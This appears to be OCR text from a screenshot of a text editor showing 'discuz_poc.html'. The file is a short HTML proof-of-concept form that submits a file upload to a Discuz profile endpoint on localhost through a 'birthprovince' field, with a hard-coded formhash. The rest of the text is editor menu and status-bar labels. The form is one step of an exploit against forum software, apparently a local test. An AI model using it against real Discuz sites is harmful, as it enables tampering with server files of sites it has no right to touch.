 新建 打开 关闭 保存 取消 重做 自动换行 列 0101 十六进制 查找 上一步 下一个 AB AC 替换 高亮显示所有 转到 LCI 文档地图 浏览器 刷新 实时预览 复制 水平拆分窗口 垂直拆分窗口 文件 fx 函数列表 剪贴板 </> XML 窗口 {;} JSON
2021-6-22.html discuz_poc.html
10 20 30 40 50 60 70 80 90 100 110 120 130 140 150 160 170
1 <body>
2 <form action="http://localhost:8888/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=819e6bbe" method="post" enctype="multipart/form-data">
3 <input type="file" name="birthprovince" />
4 <input type="submit" value="upload" />
5 </form>
6 </body>
Output Window
按 F1 获取帮助 行 6, 列 8, C0 LF UTF-8 HTML 修改: 2021年6月22日 11:15:49 11:15:49 大小: 284 R/W